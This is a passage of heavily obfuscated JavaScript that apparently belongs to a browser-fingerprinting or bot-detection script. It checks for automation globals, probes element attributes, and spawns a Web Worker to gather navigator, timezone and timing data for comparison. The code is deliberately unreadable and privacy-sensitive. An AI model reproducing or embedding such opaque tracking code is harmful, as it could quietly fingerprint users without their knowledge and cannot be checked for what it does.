fw()[nw(zc)],bd([],[][[]]))?fw()[nw(YF)].apply(null,[Oz,CE,Sj]):fw()[nw(rO)](KE,jHI,OE)]());}catch(n5I){YM.splice(qz(mUI,YF),Infinity,Qj);EMI=CP()[vp(lL)](Gr,YF,EQ,sKI);}var cLI;return cLI=EMI[fP()[hb(PA)](EQ,rc,W7,dXI)](),YM.pop(),cLI;};var NwI=function(){var lFI;YM.push(G6);try{var XGI=YM.length;var Z1I=UM(FW);lFI=UM(UM(tt[g7()[gp(g5)](g5,tlI,NG,Ip)][nG()[Vz(UV)](wII,DvI,LU,tV)]))||UM(UM(tt[g7()[gp(g5)].apply(null,[UM({}),tlI,UM({}),Ip])][g7()[gp(sWI)].apply(null,[fV,Mz,rc,T9])]))||UM(UM(tt[g7()[gp(g5)](r6,tlI,XU,Ip)][fP()[hb(xV)].apply(null,[UM(UM(Ez)),Nn,fx,ww])]))||UM(UM(tt[g7()[gp(g5)](CT,tlI,Kb,Ip)][g7()[gp(s6)](Wh,FXI,D6,d6)]));lFI=CFI(rX,[lFI?YF:JN,lFI?SII:xlI]);}catch(ItI){YM.splice(qz(XGI,YF),Infinity,G6);lFI=CP()[vp(lL)].apply(null,[Gr,YF,Oz,lc]);}var cwI;return cwI=lFI[fP()[hb(PA)].call(null,Uh,H3,W7,ZC)](),YM.pop(),cwI;};var SnI=function(){var F7I;YM.push(Wq);try{var ExI=YM.length;var PFI=UM({});var YbI=tt[JM(typeof DM()[dx(EQ)],'undefined')?DM()[dx(lL)](hSI,Sq,E8):DM()[dx(O5)](Ln,bz,pb)][fP()[hb(m6)](LA,A3,d6,hw)](fP()[hb(nq)].apply(null,[Dr,lC,wO,Vd]));YbI[DM()[dx(Nc)].apply(null,[O6,ER,tK])](JM(typeof wb()[st(H8)],'undefined')?wb()[st(D6)](NN,BE,UM(YF),VBI):wb()[st(XU)](Dk,fj,LA,rn),JM(typeof ST()[RO(O6)],'undefined')?ST()[RO(H7)](HQ,YT,KC,K2I):ST()[RO(fQ)](PA,Dx,H7,nE));YbI[Sm(typeof DM()[dx(W7)],bd([],[][[]]))?DM()[dx(Nc)](O6,UM(Ez),tK):DM()[dx(lL)](FSI,B1,EZI)](Sm(typeof wb()[st(lC)],bd([],[][[]]))?wb()[st(fE)](Cc,cT,Dc,Cw):wb()[st(D6)](xT,rc,UV,nQ),ST()[RO(g5)](Ls,gm,H7,zKI));F7I=Sm(YbI[wb()[st(fE)](Cc,E8,f3,Cw)],undefined);F7I=F7I?DL(QKI,CFI(rX,[YF,r6])):H1I(YF,IF[O6],QKI);}catch(V7I){YM.splice(qz(ExI,YF),Infinity,Wq);F7I=CP()[vp(lL)](Gr,YF,Uz,zU);}var LGI;return LGI=F7I[Sm(typeof fP()[hb(QE)],'undefined')?fP()[hb(PA)](UM(UM(Ez)),cT,W7,r1):fP()[hb(Uz)](Dc,Rj,Ys,V6)](),YM.pop(),LGI;};var SGI=function(){var FzI;YM.push(blI);var bwI;var mJI;var DLI;return DLI=CnI()[fP()[hb(O6)](UM(UM(Ez)),Oz,vV,qG)](function YzI(l5I){YM.push(CfI);while(YF)switch(l5I[g7()[gp(bz)].call(null,Oz,Cj,UM(UM(YF)),dh)]=l5I[DM()[dx(jL)](r6,rO,jgI)]){case Ez:if(UM(nP(fw()[nw(m6)](Yq,Ax,LA),tt[g7()[gp(Wh)](Ln,Hx,KE,Bs)])&&nP(g7()[gp(Nc)].call(null,UM(UM({})),FF,jF,PC),tt[g7()[gp(Wh)].apply(null,[UM({}),Hx,Cc,Bs])][fw()[nw(m6)](Gh,Ax,LA)]))){l5I[Sm(typeof DM()[dx(rO)],bd('',[][[]]))?DM()[dx(jL)](r6,Ld,jgI):DM()[dx(lL)](wQ,PC,USI)]=OE;break;}l5I[g7()[gp(bz)].apply(null,[OV,Cj,UM({}),dh])]=YF;l5I[DM()[dx(jL)](r6,HQ,jgI)]=H7;{var CYI;return CYI=CnI()[g7()[gp(jL)](KA,qlI,UM({}),LU)](tt[g7()[gp(Wh)].call(null,C8,Hx,cT,Bs)][JM(typeof fw()[nw(nq)],bd([],[][[]]))?fw()[nw(YF)].apply(null,[wO,HII,F8]):fw()[nw(m6)].call(null,Uh,Ax,LA)][g7()[gp(Nc)].call(null,UM(UM({})),FF,NG,PC)]()),YM.pop(),CYI;}case H7:FzI=l5I[g7()[gp(fQ)](m6,E3,Dc,MQ)];bwI=FzI[fw()[nw(Ln)](UM(YF),pWI,sWI)];mJI=FzI[CP()[vp(hF)].call(null,CN,pF,KC,SKI)];{var QUI;return QUI=l5I[fw()[nw(H3)].call(null,Hs,xP,FO)](nG()[Vz(OV)](sV,UN,Oz,Ez),Um(mJI,DL(DL(MK[fw()[nw(rO)](cT,kSI,OE)](),MK[fw()[nw(rO)].call(null,UM(YF),kSI,OE)]()),IF[D6]))[g7()[gp(bC)](LU,SvI,Th,jV)](lL)),YM.pop(),QUI;}case O5:l5I[Sm(typeof g7()[gp(Rj)],bd('',[][[]]))?g7()[gp(bz)].apply(null,[UM([]),Cj,Dr,dh]):g7()[gp(p5)](wO,RDI,bz,QvI)]=IF[jF];l5I[ST()[RO(Hs)](fQ,gvI,lL,bE)]=l5I[fw()[nw(fQ)].call(null,UM(Ez),k2I,m6)](YF);{var hGI;return hGI=l5I[Sm(typeof fw()[nw(jF)],bd([],[][[]]))?fw()[nw(H3)].apply(null,[UM(UM(Ez)),xP,FO]):fw()[nw(YF)](lC,YfI,f6)](nG()[Vz(OV)](sV,UN,Oz,KE),CP()[vp(lL)].call(null,Gr,YF,tV,tC)),YM.pop(),hGI;}case IF[PA]:l5I[Sm(typeof DM()[dx(Dk)],'undefined')?DM()[dx(jL)].call(null,r6,UM(Ez),jgI):DM()[dx(lL)](wj,Wh,vDI)]=OV;break;case OE:{var tGI;return tGI=l5I[fw()[nw(H3)](OE,xP,FO)](nG()[Vz(OV)](sV,UN,Oz,OE),g7()[gp(Dc)].apply(null,[p5,lp,Rj,FO])),YM.pop(),tGI;}case OV:case DM()[dx(Dk)](TE,KE,qG):{var PYI;return PYI=l5I[nG()[Vz(Lc)](Us,VBI,H7,hs)](),YM.pop(),PYI;}}YM.pop();},null,null,[[YF,O5]],tt[wb()[st(Hs)].call(null,rh,bR,Dk,qx)]),YM.pop(),DLI;};var rnI=function(GMI,fMI){return IMI(A2,[GMI])||IMI(Zg,[GMI,fMI])||dJI(GMI,fMI)||IMI(Tl,[]);};var dJI=function(YJI,pUI){YM.push(t2I);if(UM(YJI)){YM.pop();return;}if(JM(typeof YJI,JM(typeof fP()[hb(ER)],bd('',[][[]]))?fP()[hb(Uz)].apply(null,[UM(UM(Ez)),Ez,USI,r6]):fP()[hb(Nn)].apply(null,[UM(YF),Oz,nq,zC]))){var IUI;return YM.pop(),IUI=IMI(n0,[YJI,pUI]),IUI;}var BLI=tt[ST()[RO(YF)](H8,nII,Oz,d6)][fw()[nw(Bd)](Dq,ZC,z3)][fP()[hb(PA)].apply(null,[UM({}),A3,W7,UWI])].call(YJI)[JM(typeof DM()[dx(PC)],bd('',[][[]]))?DM()[dx(lL)].apply(null,[Vj,PC,FSI]):DM()[dx(H5)].apply(null,[Wh,Gh,xd])](IF[H7],XV(YF));if(JM(BLI,JM(typeof ST()[RO(SR)],bd([],[][[]]))?ST()[RO(H7)].apply(null,[rc,B1,qgI,zA]):ST()[RO(YF)](MQ,nII,Oz,d6))&&YJI[Sm(typeof DM()[dx(EQ)],'undefined')?DM()[dx(pF)](rO,UM(UM(YF)),rz):DM()[dx(lL)].apply(null,[dfI,LA,gO])])BLI=YJI[Sm(typeof DM()[dx(lC)],bd('',[][[]]))?DM()[dx(pF)](rO,KA,rz):DM()[dx(lL)].call(null,fYI,rc,jF)][Sm(typeof fP()[hb(Hq)],'undefined')?fP()[hb(KE)](jR,LA,fV,z4):fP()[hb(Uz)].apply(null,[jF,LA,Dk,LgI])];if(JM(BLI,DM()[dx(NG)].call(null,DO,KE,B5))||JM(BLI,fP()[hb(bR)].apply(null,[D6,lL,Hj,GI]))){var TUI;return TUI=tt[Sm(typeof fw()[nw(UV)],bd('',[][[]]))?fw()[nw(Ld)](B1,HBI,Lc):fw()[nw(YF)].call(null,X6,lR,D8)][g7()[gp(QE)].call(null,UM(Ez),ZgI,jF,Yq)](YJI),YM.pop(),TUI;}if(JM(BLI,DM()[dx(E8)](SA,UM(YF),fG))||new (tt[Sm(typeof fw()[nw(Ln)],'undefined')?fw()[nw(Hs)].apply(null,[f3,W0I,Ls]):fw()[nw(YF)](H7,XKI,FZI)])(Sm(typeof wb()[st(OE)],'undefined')?wb()[st(fj)].apply(null,[Nc,EC,bz,bF]):wb()[st(D6)].call(null,tV,Dr,rN,IfI))[wb()[st(gO)].apply(null,[LQ,Uz,P8,GfI])](BLI)){var CxI;return YM.pop(),CxI=IMI(n0,[YJI,pUI]),CxI;}YM.pop();};var GFI=function(){var KxI;var MnI;var PPI;var Y7I;var TLI;var wMI;var r5I;var g5I;var J5I;YM.push(G8);var AwI;var HnI;return HnI=GnI()[fP()[hb(O6)](fj,LA,vV,mp)](function gbI(JwI){YM.push(PlI);while(YF)switch(JwI[g7()[gp(bz)](UM(UM({})),wp,vO,dh)]=JwI[DM()[dx(jL)](r6,B1,Gn)]){case Ez:TLI=function qMI(xFI,jwI){YM.push(lZI);var rJI=[wb()[st(A3)].apply(null,[B1,Uh,X6,tSI]),g7()[gp(TE)](UM(YF),q5,W7,qQ),wb()[st(rh)].call(null,ds,UM(YF),m6,Yx),DM()[dx(bC)](SO,vV,Uc),fP()[hb(sWI)](UM(UM(YF)),Th,H8,fR),g7()[gp(Bs)].call(null,Ez,xT,Ez,OQ),Sm(typeof ST()[RO(LU)],bd(Sm(typeof DM()[dx(Nn)],bd('',[][[]]))?DM()[dx(Nn)](H5,O5,I4):DM()[dx(lL)].call(null,lC,Yq,U3),[][[]]))?ST()[RO(vV)](LU,pII,lL,kKI):ST()[RO(H7)](PC,ZZI,CT,UlI),wb()[st(xV)](Qn,UM(UM({})),UM(UM(YF)),jz),JM(typeof fP()[hb(Uz)],bd([],[][[]]))?fP()[hb(Uz)](bR,KE,TWI,l8):fP()[hb(s6)].call(null,UM(Ez),B1,vQ,Pk),DM()[dx(DO)].call(null,wO,UM([]),hR),g7()[gp(fj)](Dc,EO,Oz,wO)];var pwI=[wb()[st(nq)](DO,Th,YF,R9),DM()[dx(TE)].apply(null,[r3,Hs,VP]),ST()[RO(UV)].call(null,Dk,RA,O5,rc),DM()[dx(Bs)](OQ,OE,NfI)];var OLI={};var r7I=hF;if(Sm(typeof jwI[fw()[nw(C8)].call(null,hp,fL,PC)],Sm(typeof fw()[nw(Bd)],bd('',[][[]]))?fw()[nw(Nn)](LA,SN,H8):fw()[nw(YF)](fQ,gZI,hHI))){OLI[JM(typeof DM()[dx(xV)],'undefined')?DM()[dx(lL)].call(null,PA,XU,nlI):DM()[dx(N0I)](OR,UM([]),fZI)]=jwI[fw()[nw(C8)](KE,fL,PC)];}if(xFI[JM(typeof fw()[nw(XU)],bd('',[][[]]))?fw()[nw(YF)](Dq,dC,SHI):fw()[nw(C8)].apply(null,[vO,fL,PC])]){OLI[CP()[vp(XU)].call(null,Sj,Bd,H5,KR)]=xFI[fw()[nw(C8)].apply(null,[UM(UM(YF)),fL,PC])];}if(JM(xFI[wb()[st(sWI)].call(null,EQ,hF,OE,QSI)],Ez)){for(var xnI in rJI){OLI[CP()[vp(jF)](YDI,lL,HQ,zKI)[CP()[vp(pF)].apply(null,[Uz,Oz,cT,IV])](r7I)]=Y7I(xFI[DM()[dx(SO)].call(null,JO,UM(Ez),M2I)][rJI[xnI]]);r7I+=YF;if(JM(jwI[wb()[st(sWI)](EQ,H8,O6,QSI)],IF[lL])){OLI[CP()[vp(jF)].apply(null,[YDI,lL,g5,zKI])[CP()[vp(pF)](Uz,Oz,NG,IV)](r7I)]=Y7I(jwI[DM()[dx(SO)](JO,lT,M2I)][rJI[xnI]]);}r7I+=YF;}r7I=OR;var N1I=xFI[Sm(typeof DM()[dx(lT)],bd([],[][[]]))?DM()[dx(SO)].call(null,JO,KE,M2I):DM()[dx(lL)].call(null,ON,UV,z7)][fP()[hb(Nc)](E8,Rj,Xc,lq)];var jtI=jwI[DM()[dx(SO)].call(null,JO,UM(UM(YF)),M2I)][fP()[hb(Nc)].apply(null,[B7,H3,Xc,lq])];for(var PtI in KxI){if(N1I){OLI[CP()[vp(jF)].apply(null,[YDI,lL,OV,zKI])[CP()[vp(pF)](Uz,Oz,VR,IV)](r7I)]=Y7I(N1I[KxI[PtI]]);}r7I+=YF;if(JM(jwI[wb()[st(sWI)](EQ,UM({}),Wh,QSI)],IF[lL])&&jtI){OLI[CP()[vp(jF)].apply(null,[YDI,lL,Bd,zKI])[CP()[vp(pF)](Uz,Oz,vO,IV)](r7I)]=Y7I(jtI[KxI[PtI]]);}r7I+=YF;}r7I=Cc;for(var rmI in pwI){OLI[CP()[vp(jF)](YDI,lL,LU,zKI)[JM(typeof CP()[vp(jF)],'undefined')?CP()[vp(Nn)].call(null,dWI,clI,XU,ADI):CP()[vp(pF)](Uz,Oz,Dc,IV)](r7I)]=Y7I(xFI[DM()[dx(SO)](JO,P8,M2I)][wb()[st(s6)](s6,hs,Ls,DJ)][pwI[rmI]]);r7I+=YF;if(JM(jwI[wb()[st(sWI)].call(null,EQ,Dc,UM(UM({})),QSI)],Ez)){OLI[CP()[vp(jF)](YDI,lL,Hq,zKI)[Sm(typeof CP()[vp(hF)],bd([],[][[]]))?CP()[vp(pF)].apply(null,[Uz,Oz,gO,IV]):CP()[vp(Nn)](pF,NfI,Ld,Fj)](r7I)]=Y7I(jwI[JM(typeof DM()[dx(zc)],bd('',[][[]]))?DM()[dx(lL)](Rj,cT,H9):DM()[dx(SO)](JO,bR,M2I)][JM(typeof wb()[st(Bs)],'undefined')?wb()[st(D6)](xq,jL,Ld,q3):wb()[st(s6)].call(null,s6,EC,KC,DJ)][pwI[rmI]]);}r7I+=IF[YF];}}if(xFI[DM()[dx(SO)].apply(null,[JO,UM([]),M2I])]&&xFI[Sm(typeof DM()[dx(fV)],bd('',[][[]]))?DM()[dx(SO)](JO,UM({}),M2I):DM()[dx(lL)].call(null,kvI,OE,KKI)][CP()[vp(H8)].apply(null,[zA,pF,O6,kE])]){OLI[Sm(typeof wb()[st(sWI)],'undefined')?wb()[st(Nc)](xC,Ld,tV,MBI):wb()[st(D6)].call(null,OP,fx,QE,Cc)]=xFI[DM()[dx(SO)].call(null,JO,W7,M2I)][CP()[vp(H8)](zA,pF,fV,kE)];}if(jwI[DM()[dx(SO)](JO,UM(UM(Ez)),M2I)]&&jwI[JM(typeof DM()[dx(Ez)],bd([],[][[]]))?DM()[dx(lL)](WSI,fV,b0I):DM()[dx(SO)](JO,KA,M2I)][CP()[vp(H8)](zA,pF,hs,kE)]){OLI[wb()[st(bC)](sWI,Th,VR,Sh)]=jwI[DM()[dx(SO)](JO,UM(UM(Ez)),M2I)][CP()[vp(H8)](zA,pF,wO,kE)];}var SLI;return SLI=CM(lJ,[wb()[st(sWI)].call(null,EQ,vO,Hq,QSI),xFI[JM(typeof wb()[st(fx)],bd([],[][[]]))?wb()[st(D6)].apply(null,[D6,Cc,UM(UM(YF)),gYI]):wb()[st(sWI)](EQ,HQ,UM({}),QSI)]||jwI[JM(typeof wb()[st(gO)],bd([],[][[]]))?wb()[st(D6)](lq,UM(UM({})),H8,DXI):wb()[st(sWI)].apply(null,[EQ,O6,UM(UM([])),QSI])],DM()[dx(SO)](JO,LT,M2I),OLI]),YM.pop(),SLI;};Y7I=function(q1I){return IMI.apply(this,[hv,arguments]);};PPI=function MwI(kFI,nbI){YM.push(Wj);var LFI;return LFI=new (tt[wb()[st(Hs)](rh,H7,rc,ls)])(function(NUI){YM.push(pvI);try{var X7I=YM.length;var GLI=UM([]);var ZtI=Ez;var swI;var sGI=kFI?kFI[fP()[hb(bC)](Wh,Dr,I5,b1)]:tt[fP()[hb(bC)](PA,rc,I5,b1)];if(UM(sGI)||Sm(sGI[Sm(typeof fw()[nw(gO)],'undefined')?fw()[nw(Bd)].call(null,UM(UM(YF)),RN,z3):fw()[nw(YF)](CT,DXI,UR)][DM()[dx(pF)].call(null,rO,Uh,d5)][Sm(typeof fP()[hb(vO)],bd('',[][[]]))?fP()[hb(KE)].call(null,tV,KE,fV,S3):fP()[hb(Uz)].apply(null,[UM(UM(YF)),Gh,Js,Y0I])],fP()[hb(bC)].call(null,UM(YF),Lc,I5,b1))){var rtI;return rtI=NUI(CM(lJ,[wb()[st(sWI)](EQ,UM(YF),g5,n0I),xE,DM()[dx(SO)].call(null,JO,UM([]),nr),{},fw()[nw(C8)](tV,Ys,PC),XV(IF[YF])])),YM.pop(),rtI;}var DMI=fnI();if(JM(nbI,fP()[hb(DO)](PC,gO,LA,CE))){swI=new sGI(tt[DM()[dx(vE)].apply(null,[Cc,Ls,sm])][DM()[dx(SA)].call(null,vO,W7,Yp)](new (tt[fw()[nw(zc)](LU,HG,Kb)])([fP()[hb(TE)](UM({}),UM(UM(YF)),Ln,V6)],CM(lJ,[wb()[st(XU)].call(null,Dk,H8,UM(UM(YF)),lA),fP()[hb(Bs)](jL,tV,rc,kG)]))));}else{swI=new sGI(nbI);}swI[fw()[nw(BE)](UM(Ez),Tr,dO)][JM(typeof CP()[vp(Th)],bd(DM()[dx(Nn)](H5,m6,EZI),[][[]]))?CP()[vp(Nn)].apply(null,[gE,SKI,Dq,kII]):CP()[vp(vO)].apply(null,[d2I,pF,Hs,B6])]();ZtI=qz(fnI(),DMI);swI[fw()[nw(BE)](f3,Tr,dO)][DM()[dx(r5)](vV,KA,UA)]=function(E1I){YM.push(w6);swI[fw()[nw(BE)](LQ,fm,dO)][Sm(typeof g7()[gp(Sq)],bd([],[][[]]))?g7()[gp(N0I)](EQ,FII,wO,QE):g7()[gp(p5)](UM(YF),h0I,UM(UM([])),gT)]();NUI(CM(lJ,[wb()[st(sWI)](EQ,KA,cM,JI),Ez,DM()[dx(SO)].call(null,JO,LA,RM),E1I[DM()[dx(SO)](JO,O6,RM)],fw()[nw(C8)](Yq,Yd,PC),ZtI]));YM.pop();};tt[fw()[nw(LQ)].apply(null,[E8,sL,QR])](function(){YM.push(Rc);var VzI;return VzI=NUI(CM(lJ,[wb()[st(sWI)](EQ,PA,P8,tK),RHI,DM()[dx(SO)](JO,fx,WM),{},fw()[nw(C8)](UM(UM([])),gm,PC),ZtI])),YM.pop(),VzI;},IF[SR]);}catch(ttI){YM.splice(qz(X7I,YF),Infinity,pvI);var MxI;return MxI=NUI(CM(lJ,[wb()[st(sWI)].call(null,EQ,fx,jF,n0I),wKI,JM(typeof DM()[dx(ds)],'undefined')?DM()[dx(lL)](xvI,UM({}),svI):DM()[dx(SO)](JO,KE,nr),CM(lJ,[CP()[vp(H8)](zA,pF,BE,HgI),CFI(L2,[ttI&&ttI[fw()[nw(P8)].call(null,EC,Jj,s6)]?ttI[fw()[nw(P8)].apply(null,[UM(UM([])),Jj,s6])]:tt[fw()[nw(Oz)](UM(UM({})),LgI,XU)](ttI)])]),fw()[nw(C8)](UM({}),Ys,PC),XV(YF)])),YM.pop(),MxI;}YM.pop();}),YM.pop(),LFI;};MnI=function QJI(){var cYI;var OtI;var O1I;var j1I;var M7I;var TbI;var wzI;var LwI;var IwI;YM.push(xE);var bJI;var d7I;var X1I;var gnI;var TnI;var qGI;var CmI;var s7I;var g7I;var zLI;var HPI;var xUI;var YkI;return YkI=GnI()[Sm(typeof fP()[hb(CT)],bd('',[][[]]))?fP()[hb(O6)].apply(null,[wO,EC,vV,VO]):fP()[hb(Uz)].apply(null,[UM(UM([])),p5,Gj,vBI])](function P7I(lPI){YM.push(HR);while(YF)switch(lPI[JM(typeof g7()[gp(cM)],'undefined')?g7()[gp(p5)].apply(null,[UV,tT,Lc,EF]):g7()[gp(bz)].apply(null,[C8,PfI,f3,dh])]=lPI[DM()[dx(jL)](r6,H7,qh)]){case Ez:OtI=function(){return IMI.apply(this,[ZJ,arguments]);};cYI=function(){return R6.apply(this,[qX,arguments]);};lPI[g7()[gp(bz)](Ld,PfI,Uh,dh)]=IF[rc];O1I=tt[wb()[st(Xc)].call(null,N0I,lT,HQ,wR)][Sm(typeof fw()[nw(KE)],bd('',[][[]]))?fw()[nw(PC)].call(null,BE,kvI,Bd):fw()[nw(YF)](UM(UM({})),U8,Tq)]();lPI[DM()[dx(jL)].apply(null,[r6,UM({}),qh])]=Oz;{var CUI;return CUI=GnI()[g7()[gp(jL)](UM(UM({})),dq,zc,LU)](tt[wb()[st(Hs)](rh,B1,O5,KF)][fP()[hb(vE)](UM(UM({})),OE,Sq,CBI)]([gLI(KxI),cYI()])),YM.pop(),CUI;}case Oz:j1I=lPI[g7()[gp(fQ)](lC,lII,vV,MQ)];M7I=rnI(j1I,lL);TbI=M7I[IF[lL]];wzI=M7I[IF[YF]];LwI=OtI();IwI=tt[JM(typeof fP()[hb(P8)],bd('',[][[]]))?fP()[hb(Uz)](Wh,bz,JR,G7):fP()[hb(SA)](bR,Wh,Yq,Bw)][Sm(typeof ST()[RO(ds)],bd(JM(typeof DM()[dx(YF)],bd('',[][[]]))?DM()[dx(lL)](qHI,lL,bBI):DM()[dx(Nn)](H5,E8,b8),[][[]]))?ST()[RO(tV)].call(null,W7,l8,KE,CBI):ST()[RO(H7)](ds,Ch,lZI,NO)]()[wb()[st(Bs)](Sq,LA,UM(Ez),ON)]()[fw()[nw(QE)].apply(null,[jF,EDI,vV])];bJI=new (tt[wb()[st(LT)](CT,C8,UM(UM(Ez)),Wq)])()[fP()[hb(PA)](wO,Dc,W7,LWI)]();d7I=tt[g7()[gp(Wh)](wO,Zk,ER,Bs)],X1I=d7I[JM(typeof g7()[gp(B1)],bd([],[][[]]))?g7()[gp(p5)].apply(null,[Ln,lKI,hs,W2I]):g7()[gp(TE)](KE,zd,KA,qQ)],gnI=d7I[JM(typeof CP()[vp(cT)],bd([],[][[]]))?CP()[vp(Nn)](xN,Kq,OE,sp):CP()[vp(hs)].apply(null,[ZR,D6,jR,w3])],TnI=d7I[DM()[dx(B7)](z3,EQ,KU)],qGI=d7I[fw()[nw(fj)].apply(null,[Ez,kq,r6])],CmI=d7I[nG()[Vz(Dr)](QvI,Pj,g5,CT)],s7I=d7I[fw()[nw(KA)].call(null,UM(Ez),jP,rO)],g7I=d7I[JM(typeof fP()[hb(Wh)],bd([],[][[]]))?fP()[hb(Uz)].apply(null,[Kb,W7,QgI,IC]):fP()[hb(r5)](fx,X6,JO,Ab)],zLI=d7I[g7()[gp(SA)](Cc,ZKI,O6,kR)];HPI=tt[wb()[st(Xc)].apply(null,[N0I,HQ,Uh,wR])][fw()[nw(PC)](fQ,kvI,Bd)]();xUI=tt[DM()[dx(g5)].apply(null,[I5,Ln,Bb])][fw()[nw(B1)](rN,gM,ds)](qz(HPI,O1I));{var GmI;return GmI=lPI[fw()[nw(H3)](Wh,IP,FO)](nG()[Vz(OV)](sV,ME,Oz,P8),CM(lJ,[Sm(typeof wb()[st(zc)],'undefined')?wb()[st(sWI)](EQ,B7,lL,nvI):wb()[st(D6)](bKI,Nn,gO,fHI),Ez,Sm(typeof DM()[dx(Oz)],'undefined')?DM()[dx(SO)].call(null,JO,UM([]),x8):DM()[dx(lL)].apply(null,[p0I,UM(UM(Ez)),L9]),CM(lJ,[Sm(typeof wb()[st(fV)],bd('',[][[]]))?wb()[st(A3)](B1,jL,Dk,R3):wb()[st(D6)](h0I,OV,BE,xR),bJI,g7()[gp(TE)](UM([]),zd,W7,qQ),X1I?X1I:null,wb()[st(rh)](ds,hF,B7,Jn),IwI,DM()[dx(bC)].call(null,SO,LU,xHI),qGI,fP()[hb(sWI)](Xc,Rj,H8,bZI),CmI,JM(typeof g7()[gp(SR)],'undefined')?g7()[gp(p5)](OR,k0I,Bd,Yq):g7()[gp(Bs)](SR,w3,MQ,OQ),gnI?gnI:null,ST()[RO(vV)](YF,RZI,lL,kKI),TnI,JM(typeof wb()[st(Gh)],bd([],[][[]]))?wb()[st(D6)].call(null,GHI,vO,Dq,lC):wb()[st(xV)].apply(null,[Qn,SR,XU,rF]),LwI,fP()[hb(s6)].apply(null,[H8,QE,vQ,B5]),g7I,DM()[dx(DO)].call(null,wO,VR,PlI),zLI,g7()[gp(fj)](Xc,ON,OE,wO),s7I,fP()[hb(Nc)].apply(null,[lC,vO,Xc,Dh]),TbI,wb()[st(s6)](s6,cM,Sq,UG),wzI]),fw()[nw(C8)](bz,L0I,PC),xUI])),YM.pop(),GmI;}case Lc:lPI[g7()[gp(bz)](Nn,PfI,UM({}),dh)]=Lc;lPI[ST()[RO(Hs)](YF,hC,lL,bE)]=lPI[Sm(typeof fw()[nw(H8)],bd([],[][[]]))?fw()[nw(fQ)](rc,f2I,m6):fw()[nw(YF)](KC,Bc,Q9)](IF[rc]);{var UzI;return UzI=lPI[fw()[nw(H3)](Dr,IP,FO)](nG()[Vz(OV)](sV,ME,Oz,I5),CM(lJ,[wb()[st(sWI)](EQ,UM([]),I5,nvI),ws,DM()[dx(SO)](JO,Uh,x8),CM(lJ,[JM(typeof CP()[vp(H3)],'undefined')?CP()[vp(Nn)].apply(null,[NR,BC,bR,dfI]):CP()[vp(H8)](zA,pF,EC,k2I),CFI(L2,[lPI[ST()[RO(Hs)](Ld,hC,lL,bE)]&&lPI[ST()[RO(Hs)](O5,hC,lL,bE)][fw()[nw(P8)].call(null,vV,Js,s6)]?lPI[ST()[RO(Hs)](O5,hC,lL,bE)][JM(typeof fw()[nw(wO)],bd([],[][[]]))?fw()[nw(YF)].apply(null,[PA,tlI,lKI]):fw()[nw(P8)](fQ,Js,s6)]:tt[fw()[nw(Oz)](Hs,FII,XU)](lPI[ST()[RO(Hs)].apply(null,[EQ,hC,lL,bE])])])])])),YM.pop(),UzI;}case wO:case DM()[dx(Dk)](TE,zc,T7):{var l1I;return l1I=lPI[nG()[Vz(Lc)](Us,S4,H7,HQ)](),YM.pop(),l1I;}}YM.pop();},null,null,[[lL,Lc]],tt[wb()[st(Hs)](rh,UM([]),LQ,Gj)]),YM.pop(),YkI;};KxI=[CP()[vp(jR)](kDI,Oz,EC,Qk),nG()[Vz(D6)](m0I,Rx,Oz,jF),fP()[hb(J3)](OV,fV,kj,Tz),DM()[dx(J3)].call(null,J3,MQ,vM),fw()[nw(B7)].call(null,O5,jZ,N3),fw()[nw(KA)](P8,jk,rO),g7()[gp(r5)](tV,xn,OV,qp),wb()[st(N0I)](Hs,H8,UM({}),qm),g7()[gp(J3)].apply(null,[CT,CL,EQ,VQ]),Sm(typeof wb()[st(H5)],bd('',[][[]]))?wb()[st(SO)](BE,UM(YF),EC,dG):wb()[st(D6)](lj,wO,X6,Pr)];JwI[JM(typeof g7()[gp(B1)],'undefined')?g7()[gp(p5)](Cc,C6,PC,ESI):g7()[gp(bz)].apply(null,[UM(UM(Ez)),wp,Kb,dh])]=pF;if(UM(KwI(UM(UM([]))))){JwI[DM()[dx(jL)].apply(null,[r6,NG,Gn])]=IF[H7];break;}{var GxI;return GxI=JwI[fw()[nw(H3)].apply(null,[m6,Db,FO])](nG()[Vz(OV)](sV,Qv,Oz,lL),CM(lJ,[wb()[st(sWI)].apply(null,[EQ,bR,UM(UM({})),jP]),DQ,DM()[dx(SO)].call(null,JO,jF,rU),{}])),YM.pop(),GxI;}case Nn:JwI[DM()[dx(jL)](r6,vO,Gn)]=IF[jF];{var qYI;return qYI=GnI()[g7()[gp(jL)](UM(UM(Ez)),Eb,hp,LU)](tt[wb()[st(Hs)](rh,CT,zc,lx)][JM(typeof fP()[hb(Dr)],'undefined')?fP()[hb(Uz)](ER,fV,P2I,Wh):fP()[hb(vE)](Hq,Ln,Sq,lvI)]([MnI(),PPI(tt[g7()[gp(g5)].call(null,VR,tp,rc,Ip)],fP()[hb(DO)].call(null,YF,YF,LA,WL))])),YM.pop(),qYI;}case MK[DM()[dx(bE)](jV,KC,sF)]():wMI=JwI[g7()[gp(fQ)].call(null,BE,zd,LA,MQ)];r5I=rnI(wMI,lL);g5I=r5I[IF[lL]];J5I=r5I[YF];AwI=TLI(g5I,J5I);{var pmI;return pmI=JwI[fw()[nw(H3)].apply(null,[OR,Db,FO])](nG()[Vz(OV)](sV,Qv,Oz,Uz),AwI),YM.pop(),pmI;}case Uz:JwI[g7()[gp(bz)](OR,wp,CT,dh)]=IF[Dq];JwI[ST()[RO(Hs)].apply(null,[E8,PP,lL,bE])]=JwI[fw()[nw(fQ)].call(null,KA,T4,m6)](pF);{var mLI;return mLI=JwI[fw()[nw(H3)](UM(UM(Ez)),Db,FO)](Sm(typeof nG()[Vz(H3)],'undefined')?nG()[Vz(OV)](sV,Qv,Oz,I5):nG()[Vz(Oz)](MWI,KHI,BV,lC),CM(lJ,[wb()[st(sWI)].call(null,EQ,p5,Dc,jP),wKI,DM()[dx(SO)].call(null,JO,f3,rU),CM(lJ,[CP()[vp(H8)](zA,pF,O6,WM),CFI(L2,[JwI[JM(typeof ST()[RO(XU)],'undefined')?ST()[RO(H7)](p5,WE,ABI,GN):ST()[RO(Hs)].apply(null,[H8,PP,lL,bE])]&&JwI[ST()[RO(Hs)](Nn,PP,lL,bE)][fw()[nw(P8)].apply(null,[jL,wx,s6])]?JwI[ST()[RO(Hs)].apply(null,[hs,PP,lL,bE])][JM(typeof fw()[nw(Kb)],bd('',[][[]]))?fw()[nw(YF)].apply(null,[Xc,vh,flI]):fw()[nw(P8)](Oz,wx,s6)]:tt[fw()[nw(Oz)](LU,CF,XU)](JwI[ST()[RO(Hs)].apply(null,[Nn,PP,lL,bE])])])])])),YM.pop(),mLI;}case hs:case DM()[dx(Dk)](TE,lC,Qm):{var RGI;return 